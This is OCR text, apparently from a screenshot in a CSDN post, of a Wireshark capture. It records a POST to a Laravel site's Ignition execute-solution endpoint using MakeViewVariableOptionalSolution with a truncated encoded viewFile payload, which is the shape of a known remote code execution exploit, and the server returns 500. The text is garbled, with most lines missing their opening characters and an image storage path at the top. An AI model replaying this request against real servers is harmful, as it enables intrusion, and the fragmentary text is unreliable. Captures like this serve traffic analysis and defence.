 6644 56.990668 192.168.132.130 192.168.132.138 HTTP/J… 142 POST /index.php/_ignition/execute-solution/ HTTP/1.1 , JavaScript Object Notation (application/json)
7153 57.126082 192.168.132.138 192.168.132.130 HTTP 59 HTTP/1.1 500 Internal Server Error (text/html)
-Encoding: gzip, deflate\r\n
: */*\r\n
tion: keep-alive\r\n
t-Length: 3008\r\n
t-Type: application/json\r\n
request URI: http://192.168.132.138/index.php/_ignition/execute-solution/]
request 3/3]
request in frame: 6638]
nse in frame: 7153]
ata: 3008 bytes
t Object Notation: application/json
er Key: solution
tring value: Facade\Ignition\Solutions\MakeViewVariableOptionalSolution
ey: solution
er Key: parameters
bject
Member Key: viewFile
String value [truncated]: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP=00D=009=00w=00a=00H=00A=00g=00X=001=009=00I=00Q=00U=00x=00
Key: viewFile
Member Key: variableName
String value: doesnotexist
Key: variableName
ey: parameters
CSDN @夜白君